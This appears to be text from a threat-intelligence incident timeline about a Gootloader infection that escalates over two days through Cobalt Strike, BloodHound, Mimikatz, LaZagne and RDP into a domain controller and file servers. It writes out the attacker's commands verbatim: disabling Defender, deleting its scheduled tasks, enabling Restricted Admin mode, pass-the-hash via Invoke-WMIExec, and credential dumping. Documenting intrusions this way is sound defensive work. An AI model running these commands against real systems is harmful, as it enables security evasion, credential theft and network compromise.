 SEO Poisoning - A Gootloader Story
Day 1
14:43 UTC Gootloader Execution
WScript.exe olympus_plea_agreement 34603.js
kakiosk.adsparkdev.com 35.206.117.64:443
Cobalt Strike loaded into memory
146.70.78.43:443
14:58 UTC Discovery via
Bloodhound
Invoke-BloodHound -CollectionMethod All
15:00 UTC Lateral Movement from Beachhead Host to
Workstation #1 and Disabling of Defender
Via PowerShell Remote Service
%%COMSPEC%% /b /c start /b /min
powershell -nop -w hidden -
encodedcommand JABzAD0A...
powershell.exe -nop -w hidden -c Set-
MpPreference -DisableRealtimeMonitoring $
true
146.70.78.43:443
15:30 UTC Second Cobalt Strike
Server on Workstation #1
37.120.198.225:443
15:34 UTC Antivirus Check on
Beachhead Host
WMIC /Node:localhost /Namespace:\\root\
SecurityCenter2 Path AntiVirusProduct Get
displayName /Format:List
15:44 UTC Mimikatz Execution on
Beachhead Workstation
Invoke-Mimikatz
15:48 UTC LaZagne Execution on
Workstation #1
ls.exe all -oN -output C:\Users
16:05 UTC RDP into Workstation #1
from Beachhead Host
Restricted Admin Mode enabled via remote
WMI prior to RDP connection
reg add "hklm\system\currentcontrolset\
control\lsa" /f /v DisableRestrictedAdmin /t
REG_DWORD /d 0
Microsoft Defender Scheduled Tasks Deleted
C:\Windows\system32\schtasks.exe" /
delete /tn "\Microsoft\Windows\Windows
Defender\Windows Defender Scheduled
Scan" /f
16:38 - 17:01 UTC Lateral
Movement to Three Additional
User Workstations
Remote Service Execution
\\WORKSTATION\ADMIN$\6bb6ca2.exe
21:34 UTC RDP into Domain
Controller from Beachhead
Restricted Admin Mode enabled via remote
WMI prior to RDP connection
Invoke-WMIExec -Target DomainController -Domain
domian.local -Username USER -Hash **** -Command "
powershell.exe reg add '"hklm\system\currentcontrolset\
control\lsa"' /f /v DisableRestrictedAdmin /t REG_DWORD /
d 0" -verbose
Microsoft Defender Scheduled Tasks Deleted
Cobalt Strike Powershell payload executed
through Powershell via RDP session
LaZagne dropped and executed: ls.exe all -
oN -output C:\Users
21:49 UTC RDP into File Share
Server from Beachhead
Restricted Admin Mode enabled via remote
WMI prior to RDP connection
Microsoft Defender Scheduled Tasks Deleted
Cobalt Strike Powershell payload executed
through Powershell via RDP session
21:53 UTC Documents accessed
on File Share Server interactively
using Wordpad.exe
C:\Program Files\Windows NT\Accessories\
WORDPAD.EXE "C:\Shares\SHARE\FILE.docx"
Day 2
07:36 UTC Advanced IP Scanner
used to port scan network from
Domain Controller
C:\\Users\\USER\\AppData\\Local\\Temp\\1\\
Advanced IP Scanner 2\\advanced_ip_
scanner.exe
Ports:21,80,135,443,445,3389,8080,56133,
58000,58157,58294,58682,60234,60461,
64502
07:45 UTC File Server SMB Shares
accessed from Domain Controller
7:54 UTC RDP Connection to
Backup Server